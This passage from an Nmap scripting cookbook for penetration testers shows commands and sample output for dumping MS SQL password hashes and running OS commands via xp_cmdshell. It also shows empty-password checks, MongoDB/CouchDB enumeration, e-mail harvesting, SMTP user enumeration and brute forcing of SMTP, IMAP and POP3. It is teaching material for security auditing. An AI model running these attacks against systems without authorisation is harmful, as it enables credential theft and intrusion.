The script ms-sql-dump-hashes was written by Patrik Karlsson and its function is to retrieve password hashes of MS SQL servers in a format usable by cracking tools like John the Ripper. This script depends on the mssql library. You can learn more about it at http://nmap.org/nsedoc/lib/mssql.html.

#### There's more...

If an SMB port is open, you can use it to run this script using pipes by setting the arguments mssql.instance-all Or mssql.instance-name:

```
PORT STATE SERVICE

445/tcp open microsoft-ds

Host script results:
| ms-sql-empty-password:
| [192.168.1.102\MSSQLSERVER]
|_ sa:<empty> => Login Success
| ms-sql-dump-hashes:
| [192.168.1.102\MSSQLSERVER]
|
sa:0x020039AE3752898DF2D260F2D4DC7F09AB9E47BAB2EA3E1A472F49520C26E206D0613E34E92BF929F53C463C5B7DED53738A7FC0790DD68CF1565469207A50F98998C7E5C610
| ##MS_PolicyEventProcessingLogin##:0x0200BB8897EC23F14FC9FB8BFB0A96B2F541ED81F1103FD0FECB94D269BE15889377B69A
```

EE4916307F3701C4A61F0DFD9946209258A4519FE16D9204580068 D2011F8FBA7AD4

##MS\_PolicyTsqlExecutionLogin##:0x0200FEAF95E21A02AE55 D76F68067DB02DB59AE84FAD97EBA7461CB103361598D3683688F8 3019E931442EC3FB6342050EFE6ACE4E9568F69D4FD4557C2C4432 43E240E66E10

- The Retrieving MS SQL server information recipe
- The Brute forcing MS SQL passwords recipe
- The Running commands through the command shell on MS SQL servers recipe
- The Finding sysadmin accounts with empty passwords on MS SQL servers recipe

# Running commands through the command shell on MS SQL servers

MS SQL servers have a stored procedure called xp\_cmdshell. This feature allows programmers to execute commands through the MS SQL server. Nmap helps us execute custom shell commands when this option is enabled.

This recipe shows how to run Windows commands through MS SQL servers by using Nmap.

#### How to do it...

Open your terminal and enter the following Nmap command:

```
$ nmap --script-args 'mssql.username="
<user>",mssql.password=""' --script ms-sql-xp-cmdshell
-p1433 <target>
```

The results will be included in the script output section:

```
PORT STATE SERVICE VERSION

1433/tcp open ms-sql-s Microsoft SQL Server 2011

11.00.1750.00
| ms-sql-xp-cmdshell:
| [192.168.1.102:1433]
| Command: net user
| output
| ======
|
| User accounts for \\
| Administrator cldrn Guest
| postgres
| The command completed with one or more errors.
```

#### How it works...

MS SQL servers usually run on TCP port 1433. The argument --script-args 'mssql.username="<user>",mssql.password=""' --script ms-sql-xp-cmdshell -p1433 makes Nmap initiate the script ms-sql-xp-cmdshell and then sets the authentication credentials to be used if an MS SQL server is running on port 1433.

The script ms-sql-xp-cmdshell was written by Patrik Karlsson. It attempts to run an OS command through the stored procedure xp\_cmdshell found on MS SQL servers. This script depends on the mssql library. Its documentation can be found at <a href="http://nmap.org/nsedoc/lib/mssql.html">http://nmap.org/nsedoc/lib/mssql.html</a>.

#### There's more...

By default, ms-sql-xp-cmdshell will attempt to run the command ipconfig /all, but you can specify a different one by using the script argument ms-sql-xp-cmdshell.cmd:

```
$ nmap --script-args 'ms-sql-xp-cmdshell.cmd="
<command>", mssql.username="<user>", mssql.password=""'
--script ms-sql-xp-cmdshell -p1433 <target>
```

If the server does not have the  $xp\_cmdshell$  procedure enabled, you should see the following message:

```
| ms-sql-xp-cmdshell:
| (Use --script-args=ms-sql-xp-cmdshell.cmd='<CMD>'
to change command.)
| [192.168.1.102\MSSQLSERVER]
|_ Procedure xp_cmdshell disabled. For more
information see "Surface Area Configuration" in Books
Online.
```

If you did not provide any valid credentials for authentication, the following message will be displayed:

```
| ms-sql-xp-cmdshell:
| [192.168.1.102:1433]
|_ ERROR: No login credentials.
```

Remember that you can use this script in combination with ms-sql-empty-password to automatically retrieve the network configuration of an MS SQL server with a sysadmin account with an empty password:

```
$ nmap --script ms-sql-xp-cmdshell, ms-sql-empty-
password -p1433 <target>
```

- The Retrieving MS SQL server information recipe
- The Brute forcing MS SQL passwords recipe
- The Dumping the password hashes of an MS SQL server recipe
- The Finding sysadmin accounts with empty passwords on MS SQL servers recipe

# Finding sysadmin accounts with empty passwords on MS SQL servers

Penetration testers often need to check that no administrative account has a weak password. With some help from Nmap NSE, we can easily check that no host (or hosts) has a sysadmin account with an empty password.

This recipe teaches us how to use Nmap to find MS SQL servers with an empty sysadmin password.

#### How to do it...

To find MS SQL servers with an empty sa account, open your terminal and enter the following Nmap command:

```
$ nmap -p1433 --script ms-sql-empty-password -v
<target>
```

If an account with an empty password is found, it will be included in the script output section:

```
PORT STATE SERVICE

1433/tcp open ms-sql-s

| ms-sql-empty-password:

| [192.168.1.102:1433]

| sa:<empty> => Login Success
```

#### How it works...

The parameter -p1433 --script ms-sql-empty-password makes Nmap initiate the NSE script ms-sql-empty-password if an MS SQL server is found running on port 1433.

The script ms-sql-empty-password was submitted by Patrik Karlsson and improved by Chris Woodbury. It tries to connect to an MS SQL server using the username sa (the sysadmin account) and an empty password.

#### There's more...

If port 445 is open, you can use it to retrieve information via pipes. It is required that you set the arguments mssql.instance-name or mssql.instance-all:

```
$ nmap -sV --script-args mssql.instance-
name=MSSQLSERVER --script ms-sql-empty-password -p445
-v <target>
$ nmap -sV --script-args mssql.instance-all --script
ms-sql-empty-password -p445 -v <target>
```

The output will be as follows:

```
PORT STATE SERVICE VERSION
445/tcp open netbios-ssn

Host script results:
| ms-sql-empty-password:
| [192.168.1.102\MSSQLSERVER]
| sa:<empty> => Login Success
```

## Force scanned ports only in NSE scripts for MS SQL

The NSE scripts ms-sql-brute, ms-sql-config.nse, ms-sql-empty-password, ms-sql-hasdbaccess.nse, ms-sql-info.nse, ms-sql-query.nse, ms-sql-tables.nse, and ms-sql-xp-cmdshell.nse may try to connect to ports that were not included in your scan. To limit NSE to only use scanned ports, use the argument mssql.scanned-ports-only:

```
$ nmap -p1433 --script-args mssql.scanned-ports-only -
-script ms-sql-* -v <target>
```

- The Retrieving MS SQL server information recipe
- The Brute forcing MS SQL passwords recipe
- The Dumping the password hashes of an MS SQL server recipe
- The Running commands through the command shell on MS SQL servers recipe

## **Listing MongoDB databases**

MongoDB may contain several databases in a single installation. Listing databases is useful to both system administrators and penetration testers, and there is an NSE script that allows them to do this easily, and even in an automated manner.

This recipe describes how to use Nmap to list databases in MongoDB.

#### How to do it...

To list MongoDB databases by using Nmap, enter the following command:

```
$ nmap -p 27017 --script mongodb-databases <target>
```

The databases will be shown in the script output section:

```
PORT
          STATE SERVICE
27017/tcp open mongodb
  mongodb-databases:
    ok = 1
    databases
        empty = true
        sizeOnDisk = 1
        name = local
        empty = true
        sizeOnDisk = 1
        name = admin
        empty = true
        sizeOnDisk = 1
        name = test
        empty = true
        sizeOnDisk = 1
        name = nice%20ports%2C
    totalSize = 0
```

#### How it works...

We launch the NSE script mongodb-databases if a MongoDB server is found running on port 27017 (-p 27017 --script mongodb-databases).

The script mongodb-databases was submitted by Martin Holst Swende and it attempts to list all databases in a MongoDB installation.

#### There's more...

MongoDB documentation is located at <a href="http://www.mongodb.org/display/DOCS/Home">http://www.mongodb.org/display/DOCS/Home</a>.

This script depends on the library mongodb, and its documentation can be found at <a href="http://nmap.org/nsedoc/lib/mongodb.html">http://nmap.org/nsedoc/lib/mongodb.html</a>.

#### See also

• The Retrieving MongoDB server information recipe

## Retrieving MongoDB server information

During a security assessment for a MongoDB installation, it is possible to extract build information such as system details and server status, including the number of connections available, uptime, and memory usage.

This recipe describes how to retrieve server information from a MongoDB installation by using Nmap.

#### How to do it...

Open your terminal and enter the following Nmap command:

```
# nmap -p 27017 --script mongodb-info <target>
```

The MongoDB server information will be included in the script output section:

```
PORT
          STATE SERVICE
27017/tcp open mongodb
  mongodb-info:
    MongoDB Build info
      ok = 1
      bits = 64
      version = 1.2.2
      qitVersion = noqitversion
      sysInfo = Linux crested 2.6.24-27-server #1 SMP
Fri Mar 12 01:23:09 UTC 2010 x86_64
BOOST LIB VERSION=1 40
    Server status
      mem
        resident = 4
        virtual = 171
        supported = true
        mapped = 0
      ok = 1
      qlobalLock
        ratio = 3.3333098126169e-05
```

```
lockTime = 28046
totalTime = 841385937
uptime = 842
```

#### How it works...

The argument -p 27017 --script mongodb-info makes Nmap initiate the NSE script mongodb-info if the service is found running on port 27017.

The script mongodb-info was written by Martin Holst Swende. It returns server information including status and build details for a MongoDB database.

#### There's more...

MongoDB documentation is located at <a href="http://www.mongodb.org/display/DOCS/Home">http://www.mongodb.org/display/DOCS/Home</a>.

This script depends on the library mongodb, and its documentation can be found at <a href="http://nmap.org/nsedoc/lib/mongodb.html">http://nmap.org/nsedoc/lib/mongodb.html</a>.

#### See also

• The Listing MongoDB databases recipe

## **Listing CouchDB databases**

CouchDB installations may contain numerous databases. Nmap provides an easy way to list the available databases for penetration testers or system administrators who may need to monitor for rogue databases.

This recipe will show you how to list databases in CouchDB servers by using Nmap.

#### How to do it...

To list all databases in a CouchDB installation with Nmap, enter the following command:

```
# nmap -p5984 --script couchdb-databases <target>
```

The results will include all the databases returned by CouchDB in the couchdb-databases output section:

#### How it works...

The argument -p5984 --script couchdb-databases tells Nmap to initiate the NSE script couchdb-databases if a CouchDB HTTP service is found running on port 5984.

The script couchdb-databases was written by Martin Holst Swende, and it lists all of the available databases in CouchDB services. It queries the URI /\_all\_dbs, and extracts the information from the returned data:

```
["nmap", "packtpub"]
```

#### There's more...

You can find more information about the API used by CouchDB HTTP by visiting <a href="http://wiki.apache.org/couchdb/HTTP\_database\_API">http://wiki.apache.org/couchdb/HTTP\_database\_API</a>.

#### See also

• The Retrieving CouchDB database statistics recipe

## Retrieving CouchDB database statistics

CouchDB HTTP servers can return statistics that are invaluable to system administrators. This information includes requests per second, sizes, and other useful statistics. Fortunately for us, Nmap provides an easy way of retrieving this information.

This recipe describes how to retrieve database statistics for CouchDB HTTP service by using Nmap.

#### How to do it...

Open your terminal and run Nmap with the following arguments:

```
# nmap -p5984 --script couchdb-stats 127.0.0.1
```

The results will be included in the script output section:

```
PORT
         STATE SERVICE
5984/tcp open httpd
 couchdb-stats:
    httpd_request_methods
      PUT (number of HTTP PUT requests)
        current = 2
        count = 970
      GET (number of HTTP GET requests)
        current = 52
        count = 1208
    couchdb
      request_time (length of a request inside CouchDB
without MochiWeb)
        current = 1
        count = 54
      open_databases (number of open databases)
        current = 2
        count = 970
      open os files (number of file descriptors
CouchDB has open)
        current = 2
```

```
count = 970
   httpd status codes
     200 (number of HTTP 200 OK responses)
        current = 27
        count = 1208
      201 (number of HTTP 201 Created responses)
        current = 2
        count = 970
     301 (number of HTTP 301 Moved Permanently
responses)
        current = 1
        count = 269
     500 (number of HTTP 500 Internal Server Error
responses)
        current = 1
        count = 274
     requests (number of HTTP requests)
        current = 54
        count = 1208
   Authentication: NOT enabled ('admin party')
```

#### How it works...

The argument -p5984 --script couchdb-stats tells Nmap to launch the NSE script couchdb-stats if a CouchDB HTTP server is running.

The script couchdb\_stats was submitted by Martin Holst Swende and it only performs one task: retrieving the runtime statistics of a CouchDB HTTP service. It does so by requesting the URI \_stats and parsing the serialized data returned by the server:

```
{"current":1, "count":50, "mean":14.28, "min":0, "max":114, "stddev":30.40068420282675, "description":"length of a request inside CouchDB without MochiWeb"}
```

#### There's more...

If you find an installation not protected by authentication, you should also inspect the following URIs:

```
_utils
```

<sup>•</sup> \_utilsstatus.html

• \_utilsconfig.html

You can learn more about the runtime statistics on CouchDB HTTP servers at <a href="http://wiki.apache.org/couchdb/Runtime\_Statistics">http://wiki.apache.org/couchdb/Runtime\_Statistics</a>.

#### See also

• The Listing CouchDB databases recipe

## **Chapter 6. Auditing Mail Servers**

#### **Note**

This chapter shows you how to do some things that in many situations might be illegal, unethical, a violation of the terms of service, or just not a good idea. It is provided here to give you information that may be of use to protect yourself against threats and make your own system more secure. Before following these instructions, be sure you are on the right side of the legal and ethical line... use your powers for good!

In this chapter, we will cover:

- Discovering valid e-mail accounts using Google Search
- Detecting open relays
- Brute forcing SMTP passwords
- Enumerating users in an SMTP server
- Detecting backdoor SMTP servers
- Brute forcing IMAP passwords
- Retrieving the capabilities of an IMAP mail server
- Brute forcing POP3 passwords
- Retrieving the capabilities of a POP3 mail server
- Detecting vulnerable Exim SMTP servers version 4.70 through 4.75

#### Introduction

Mail servers are available in almost any organization because e-mail has taken over as the preferred communication channel for obvious reasons. The importance of mail servers depends on the information stored in them. Attackers often compromise an e-mail account and proceed to take over all other accounts found by using the "Forgot password" functionality available in almost every web application. Sometimes compromised accounts are simply eavesdropped for months without anyone noticing,

and may even be abused by spammers. Therefore, any good system administrator knows it is essential to have a secure mail server.

In this chapter I will go through different NSE tasks for administering and monitoring mail servers. I will also show the offensive side available to penetration testers. We will cover the most popular mail protocols such as SMTP, POP3, and IMAP.

We will review tasks such as retrieving capabilities, enumerating users, brute forcing passwords, and even exploiting vulnerable Exim servers. Finally, you will also learn how to use Nmap to automatically scrape the e-mail accounts of search engines such as Google Web and Google Groups to collect valid e-mail accounts we can use in brute force attacks.

## Discovering valid e-mail accounts using Google Search

Finding valid e-mail accounts is an important task during a penetration test. E-mail accounts are often used as usernames in some systems and web applications. Attackers often target the highly sensitive information that is stored in them.

This recipe shows you how to use Nmap to discover valid e-mail accounts that could be used as usernames in some web applications or during brute force password auditing, to find weak credentials.

#### **Getting ready**

For this task we need an NSE script that is not distributed with Nmap officially. Download the NSE script http-google-search.nse from http://seclists.org/nmap-dev/2011/q3/att-401/http-google-email.nse.

Update your NSE script database by executing the following command:

```
# nmap --script-updatedb
```

The following message will be displayed:

```
NSE: Updating rule database.
NSE: Script Database updated successfully.
```

#### How to do it...

To find valid e-mail accounts using Google Search and Google Groups by using Nmap, enter the following command:

```
$ nmap -p80 --script http-google-email <target>
```

All of the e-mail accounts found will be included under the script output

section:

```
$ nmap -p80 --script http-google-email insecure.org
PORT STATE SERVICE
80/tcp open http
| http-google-email:
| fyodor@insecure.org
|_nmap-hackers@insecure.org
```

#### How it works...

The NSE script http-google-email was written by Shinook. It uses the search engines Google Web and Google Groups to find public e-mail accounts cached by these services.

The script queries the following URIs to obtain the results:

- <a href="http://www.google.com/search">http://www.google.com/search</a>
- <a href="http://groups.google.com/groups">http://groups.google.com/groups</a>

The argument -p80 --script http-google-email tells Nmap to launch the NSE script http-google-email if a web server is found on port 80.

#### There's more...

To only show results belonging to certain a hostname, use the script argument http-google-email.domain:

```
$ nmap -p80 --script http-google-email --script-args
http-google-email.domain=<hostname> <target>
```

To increase the number of pages to be crawled, use the script argument <a href="http-google-email.pages">http-google-email.pages</a>. By default, this script only requests five pages:

```
$ nmap -p80 --script http-google-email --script-args
http-google-email.pages=10 <target>
```

#### **Debugging NSE scripts**

If something unexpected happens when you run any of the NSE scripts, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

\$ nmap -p80 --script http-google-email -d4 <target>

- The Brute forcing SMTP passwords recipe
- The Enumerating users in an SMTP server recipe
- The Brute forcing IMAP passwords recipe
- The Brute forcing POP3 passwords recipe

## **Detecting open relays**

Open relays are insecure mail servers that allow third-party domains to use them without authorization. They are abused by spammers and phishers and they present a serious risk to organizations because public spam blacklists may add them and affect the entire organization, which depends on e-mails reaching its destination.

This recipe shows how to detect open relays by using Nmap.

#### How to do it...

Open your terminal and enter the following command:

```
$ nmap -sV --script smtp-open-relay -v <target>
```

The output returns the number of tests that passed, and the command combination used:

```
Host script results:
| smtp-open-relay: Server is an open relay (1/16
tests)
|_MAIL FROM:<antispam@insecure.org> -> RCPT TO:
<relaytest@insecure.org>
```

#### How it works...

The script <a href="mailto:smtp-open-relay">smtp-open-relay</a> was submitted by Arturo 'Buanzo' Busleiman, and it attempts 16 different tests to determine if an SMTP server allows open relaying. If verbose mode is on, it also returns the commands that successfully relayed e-mails.

The command combination is hardcoded in the script and the tests consist of different string formats for the destination and source address:

```
MAIL FROM:<user@domain.com>
250 Address Ok.
RCPT TO:<user@adomain.com>
```

If a 503 response is received, the script exits, because this means that this server is protected by authentication and is not an open relay.

The script smtp-open-relay executes if ports 25, 465, and 587 are open, or if the services smtp, smtps, or submission are found in the target host (-sv --script smtp-open-relay).

#### There's more...

You can specify an alternate IP address or domain name by specifying the script arguments smtp-open-relay.ip and smtp-open-relay.domain:

```
$ nmap -sV --script smtp-open-relay -v --script-args
smtp-open-relay.ip=<ip> <target>
$ nmap -sV --script smtp-open-relay -v --script-args
smtp-open-relay.domain=<domain> <target>
```

Specify the source and destination e-mail address used in the tests by specifying the script arguments smtp-open-relay.to and smtp-open-relay.to and smtp-open-relay.from, respectively:

```
$ nmap -sV --script smtp-open-relay -v --script-args
smtp-open-relay.to=<Destination email address>,smtp-
open-relay.from=<Source email address> <target>
```

#### **Debugging NSE scripts**

If something unexpected happens when you run any of the NSE scripts, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

#### See also

 The Discovering valid e-mail accounts using Google Search recipe

- The Enumerating users in an SMTP server recipe
- The Detecting backdoor SMTP servers recipe
- The Retrieving the capabilities of an IMAP mail server recipe
- The Retrieving the capabilities of a POP3 mail server recipe
- The Detecting vulnerable Exim SMTP servers version 4.70 through 4.75 recipe

## **Brute forcing SMTP passwords**

Mail servers often store very sensitive information, and penetration testers need to perform brute force password auditing against them to check for weak passwords.

This recipe will show you how to launch dictionary attacks against SMTP servers by using Nmap.

#### How to do it...

To launch a dictionary attack against an SMTP server by using Nmap, enter the following command:

```
$ nmap -p25 --script smtp-brute <target>
```

If any valid credentials are found, they will be included in the script output section:

```
PORT STATE SERVICE REASON
25/tcp open stmp syn-ack
| smtp-brute:
| Accounts
| acc0:test - Valid credentials
| acc1:test - Valid credentials
| acc3:password - Valid credentials
| acc4:12345 - Valid credentials
| Statistics
| Performed 3190 guesses in 81 seconds, average tps: 39
```

#### How it works...

The NSE script smtp-brute was submitted by Patrik Karlsson. It performs brute force password auditing against SMTP servers. It supports the following authentication methods: LOGIN, PLAIN, CRAM-MD5, DIGEST-MD5, and NTLM.

By default the script uses the wordlists <code>nselibdata/usernames.lst</code> and

*nselib*data/passwords.1st but it can easily be changed to use alternate wordlists.

The argument -p25 --script smtp-brute makes Nmap initiate the NSE script smtp-brute if an SMTP server is found running on port 25.

#### There's more...

The script smtp-brute depends on the NSE libraries unpwdb and brute. These libraries have several script arguments that can be used to tune your brute force password auditing.

 To use different username and password lists, set the arguments userdb and passdb:

```
$ nmap -p25 --script smtp-brute --script-args
userdb=/var/usernames.txt,passdb=/var/passwords
.txt <target>
```

 To quit after finding one valid account, use the argument brute.firstOnly:

```
$ nmap -p25 --script smtp-brute --script-args
brute.firstOnly <target>
```

• To set a different timeout limit, use the argument unpwd.timelimit. To run it indefinitely, set it to 0:

```
$ nmap -p25 --script smtp-brute --script-args
unpwdb.timelimit=0 <target>
$ nmap -p25 --script smtp-brute --script-args
unpwdb.timelimit=60m <target>
```

#### **Brute modes**

The brute library supports different modes that alter the username/password combinations used in the attack. The available modes are:

 user: For each user listed in userdb, every password in passdb will be tried

```
$ nmap --script smtp-brute --script-args
brute.mode=user <target>
```

 pass: For each password listed in passdb, every user in userdb will be tried

```
$ nmap --script smtp-brute --script-args
brute.mode=pass <target>
```

creds: This requires the additional argument brute.credfile

```
$ nmap --script smtp-brute --script-args
brute.mode=creds, brute.credfile=./creds.txt
<target>
```

#### **Debugging NSE scripts**

If something unexpected happens when you run any of the NSE scripts, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

- The Discovering valid e-mail accounts using Google Search recipe
- The Enumerating users in an SMTP server recipe
- The Brute forcing IMAP passwords recipe
- The Retrieving the capabilities of an IMAP mail server recipe
- The Brute forcing POP3 passwords recipe
- The Retrieving the capabilities of a POP3 mail server recipe

## **Enumerating users in an SMTP server**

E-mail accounts used as usernames are very common in web applications, and finding them is a necessary task when auditing mail servers. Enumerating users via SMTP commands can obtain excellent results, and thanks to the Nmap Scripting Engine we can automate this task.

This recipe shows how to enumerate users on an SMTP server by using Nmap.

#### How to do it...

To enumerate users of an SMTP server by using Nmap, enter the following command:

```
$ nmap -p25 -script smtp-enum-users <target>
```

Any usernames found will be included in the script output section:

```
Host script results:
| smtp-enum-users:
| RCPT, webmaster
```

#### How it works...

The script smtp-enum-users was written by Duarte Silva, and it attempts to enumerate users in SMTP servers by using the SMTP commands RCPT, VRFY, and EXPN.

The SMTP commands RCPT, VRFY, and EXPN can be used to determine if an account exists or not on the mail server. Let's take a look at the VRFY command only, as they all work in a similar way:

```
250 root@domain.com
VRFY eaeaea
550 eaeaea... User unknown
```

Note that this script only works on SMTP servers that do not require authentication. You will see the following message if that is the case:

```
| smtp-enum-users:
|_ Couldn't perform user enumeration, authentication
needed
```

#### There's more...

You can choose which methods to try (RCPT, VRFY, and EXPN), and the order in which to try them, with the script argument smtp-enumusers.methods:

```
$ nmap -p25 -script smtp-enum-users --script-args
smtp-enum-users.methods={VRFY,EXPN,RCPT} <target>
$ nmap -p25 -script smtp-enum-users --script-args
smtp-enum-users.methods={RCPT, VRFY} <target>
```

To set a different domain in the SMTP commands, use the script argument smtp-enum-users.domain:

```
$ nmap -p25 -script smtp-enum-users --script-args
smtp-enum-users.domain=<domain> <target>
```

The script smtp-enum-users depends on the NSE libraries unpwdb and brute. These libraries have several script arguments that can be used to tune your brute force password auditing.

• To use a different username list, set the argument userdb:

```
$ nmap -p25 --script smtp-enum-users --script-
args userdb=/var/usernames.txt <target>
```

 To quit after finding one valid account, use the argument brute.firstOnly:

```
$ nmap -p25 --script smtp-enum-users --script-
args brute.firstOnly <target>
```

To set a different timeout limit, use the argument unpwd.timelimit.
 To run it indefinitely, set it to 0:

```
$ nmap -p25 --script smtp-enum-users --script-
args unpwdb.timelimit=0 <target>
$ nmap -p25 --script smtp-enum-users --script-
args unpwdb.timelimit=60m <target>
```

#### **Debugging NSE scripts**

If something unexpected happens when you run any of the NSE scripts, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

- The Discovering valid e-mail accounts using Google Search recipe
- The Brute forcing SMTP passwords recipe
- The Enumerating users in an SMTP server recipe
- The Detecting backdoor SMTP servers recipe
- The Brute forcing IMAP passwords recipe
- The Retrieving the capabilities of an IMAP mail server recipe
- The Brute forcing POP3 passwords recipe
- The Retrieving the capabilities of a POP3 mail server recipe

## **Detecting backdoor SMTP servers**

Compromised servers might have rogue SMTP servers installed and abused by spammers. System administrators can use Nmap to help them monitor mail servers in their network.

This recipe shows how to detect rogue SMTP servers by using Nmap.

#### How to do it...

Open your terminal and enter the following Nmap command:

```
$ nmap -sV --script smtp-strangeport <target>
```

If a mail server is found on a non-standard port, it will be reported in the script output section:

```
PORT STATE SERVICE VERSION
9999/tcp open ssl/smtp Postfix smtpd
|_smtp-strangeport: Mail server on unusual port:
possible malware
```

#### How it works...

The script smtp-strangeport was submitted by Diman Todorov. It detects SMTP servers running on non-standard ports, which is an indicator of rogue mail servers. If an SMTP server is found running on a port other than 25, 465, and 587, this script will notify you.

The argument -sv --script smtp-strangeport makes Nmap start service detection and launch the NSE script smtp-strangeport, which will compare the port numbers on which SMTP servers were found against the known port numbers 25, 465, and 587.

#### There's more...

We can use this script to set up a monitoring system for your mail server

that will notify you if a rogue SMTP server is found. First, create the folder *usr*local/share/nmap-mailmon/.

Scan your host and save the results in the mailmon directory we just created:

```
#nmap -oX usrlocal/share/nmap-mailmon/base.xml -sV -p-
-Pn -T4 <target>
```

The resulting file will be used to compare results, and it should reflect your known list of services. Now, create the file nmap-mailmon.sh:

```
#!/bin/bash
#Bash script to email admin when changes are detected
in a network using Nmap and Ndiff.
#Don't forget to adjust the CONFIGURATION variables.
#Paulino Calderon <calderon@websec.mx>
#CONFIGURATION
NETWORK="YOURDOMAIN.COM"
ADMIN=YOUR@EMAIL.COM
NMAP_FLAGS="-sV -Pn -p- -T4 --script smtp-strangeport"
BASE PATH=usrlocal/share/nmap-mailmon/
BIN PATH=usrlocal/bin/
BASE FILE=base.xml
NDIFF FILE=ndiff.log
NEW RESULTS FILE=newscanresults.xml
BASE RESULTS="$BASE PATH$BASE FILE"
NEW RESULTS="$BASE PATH$NEW RESULTS FILE"
NDIFF_RESULTS="$BASE_PATH$NDIFF_FILE"
if [ -f $BASE_RESULTS ]
  echo "Checking host $NETWORK"
  ${BIN_PATH}nmap -oX $NEW_RESULTS $NMAP_FLAGS
$NETWORK
  ${BIN PATH}ndiff $BASE RESULTS $NEW RESULTS >
$NDIFF_RESULTS
  if [ $(cat $NDIFF RESULTS | wc -1) -qt 0 ]
  then
    echo "Network changes detected in $NETWORK"
    cat $NDIFF_RESULTS
```

```
echo "Alerting admin $ADMIN"

mail -s "Network changes detected in $NETWORK"

$ADMIN < $NDIFF_RESULTS

fi

fi
```

Don't forget to update the following configuration values:

```
NETWORK="YOURDOMAIN.COM"
ADMIN=YOUR@EMAIL.COM
NMAP_FLAGS="-sV -Pn -p- -T4 --script smtp-strangeport"
BASE_PATH=usrlocal/share/nmap-mailmon/
BIN_PATH=usrlocal/bin/
BASE_FILE=base.xml
NDIFF_FILE=ndiff.log
NEW_RESULTS_FILE=newscanresults.xml
```

Make the script nmap-mailmon.sh executable with the following command:

```
#chmod +x usrlocal/share/nmap-mailmon/nmap-mailmon.sh
```

You can now add the following crontab entry to run this script automatically:

```
0    usrlocal/share/nmap-mon/nmap-mon.sh
```

Restart cron and you should have successfully installed a monitoring system for your mail server that will notify you if a rogue SMTP server is found.

- The Detecting open relays recipe
- The Detecting vulnerable Exim SMTP servers version 4.70 through 4.75 recipe

## **Brute forcing IMAP passwords**

E-mail accounts store very sensitive information and penetration testers auditing a mail server must detect weak passwords that could compromise e-mail accounts and the information accessible through them.

In this recipe we will brute force IMAP passwords by using Nmap.

#### How to do it...

To perform brute force password auditing against IMAP, use the following command:

```
$ nmap -p143 --script imap-brute <target>
```

All of the valid accounts found will be listed under the script output section:

#### How it works...

The script imap-brute was submitted by Patrik Karlsson, and it performs brute force password auditing against IMAP servers. It supports LOGIN, PLAIN, CRAM-MD5, DIGEST-MD5, and NTLM authentication.

By default this script uses the wordlists *nselib*data/usernames.lst and *nselib*data/passwords.lst, but you can change this by configuring the brute library.

The argument -p143 --script imap-brute tells Nmap to launch the script imap-brute if IMAP is found running on port 143.

#### There's more...

The script imap-brute depends on the NSE libraries unpwdb and brute. These libraries have several script arguments that can be used to tune your brute force password auditing.

 To use different username and password lists, set the arguments userdb and passdb, respectively:

```
$ nmap -p143 --script imap-brute --script-args
userdb=/var/usernames.txt,passdb=/var/passwords
.txt <target>
```

 To quit after finding one valid account, use the argument brute.firstOnly:

```
$ nmap -p143 --script imap-brute --script-args
brute.firstOnly <target>
```

• To set a different timeout limit, use the argument unpwd.timelimit. To run it indefinetly, set it to 0:

```
$ nmap -p143 --script imap-brute --script-args
unpwdb.timelimit=0 <target>
$ nmap -p143 --script imap-brute --script-args
unpwdb.timelimit=60m <target>
```

#### **Brute modes**

The brute library supports different modes that alter the username/password combinations used in the attack. The available modes are:

 user: For each user listed in userdb, every password in passdb will be tried

```
$ nmap --script imap-brute --script-args
brute.mode=user <target>
```

 pass: For each password listed in passdb, every user in userdb will be tried

```
$ nmap --script imap-brute --script-args
brute.mode=pass <target>
```

creds: This requires the additional argument brute.credfile

```
$ nmap --script imap-brute --script-args
brute.mode=creds, brute.credfile=./creds.txt
<target>
```

#### **Debugging NSE scripts**

If something unexpected happens when you run any of the NSE scripts, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

- The Discovering valid e-mail accounts using Google Search recipe
- The Brute forcing SMTP passwords recipe
- The Enumerating users in an SMTP server recipe
- The Retrieving the capabilities of an IMAP mail server recipe
- The Brute forcing POP3 passwords recipe
- The Retrieving the capabilities of a POP3 mail server recipe

## Retrieving the capabilities of an IMAP mail server

IMAP servers may support different capabilities. There is a command named CAPABILITY that allows clients to list these supported mail server capabilities, and we can use Nmap to automate this task.

This recipe shows you how to list the capabilities of an IMAP server by using Nmap.

#### How to do it...

Open your favorite terminal and enter the following Nmap command:

```
$ nmap -p143,993 --script imap-capabilities <target>
```

The results will be included under the script output section:

```
993/tcp open ssl/imap Dovecot imapd
|_imap-capabilities: LOGIN-REFERRALS completed
AUTH=PLAIN OK Capability UNSELECT THREAD=REFERENCES
AUTH=LOGINA0001 IMAP4rev1 NAMESPACE SORT CHILDREN
LITERAL+ IDLE SASL-IR MULTIAPPEND
```

#### How it works...

The script imap-capabilities was submitted by Brandon Enright, and it attempts to list the supported functionality of IMAP servers by using the command CAPABILITY defined in the RFC 3501.

The argument -p143,993 --script imap-capabilities tells Nmap to launch the NSE script imap-capabilities if an IMAP server is found running on port 143 or 993.

#### There's more...

For cases where the IMAP server is running on a non-standard port you can use the port selection flag -p, or enable Nmap's service detection:

```
#nmap -sV --script imap-capabilities <target>
```

#### **Debugging NSE scripts**

If something unexpected happens when you run any of the NSE scripts, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

- The Brute forcing SMTP passwords recipe
- The Enumerating users in an SMTP server recipe
- The Detecting backdoor SMTP servers recipe
- The Brute forcing IMAP passwords recipe
- The Retrieving the capabilities of an IMAP mail server recipe
- The Brute forcing POP3 passwords recipe
- The Retrieving the capabilities of a POP3 mail server recipe
- The Detecting vulnerable Exim SMTP servers version 4.70 through 4.75 recipe

## **Brute forcing POP3 passwords**

E-mail accounts store sensitive information. Penetration testers auditing mail servers must test for weak passwords that could help attackers compromise important accounts.

This recipe shows you how to perform brute force password auditing against POP3 mail servers by using Nmap.

#### How to do it...

To launch a dictionary attack against POP3 by using Nmap, enter the following command:

```
$ nmap -p110 --script pop3-brute <target>
```

Any valid accounts will be listed under the script output section:

```
